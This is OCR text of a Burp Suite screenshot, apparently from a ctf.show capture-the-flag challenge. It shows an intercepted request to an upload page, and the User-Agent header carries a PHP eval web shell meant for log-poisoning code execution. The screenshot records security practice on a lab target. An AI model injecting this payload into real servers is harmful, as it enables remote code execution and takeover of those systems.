 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://c9c038ee-... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:09:0... HTTP 请求 GET http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload/index.php
请求
美化 Raw Hex \n
1 GET /upload/index.php HTTP/1.1
2 Host: c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php @eval($_GET[1]);?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9
10
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 7
Inspector
说明
Search 0高亮
Event log (15) All issues (9) 内存: 192.8MB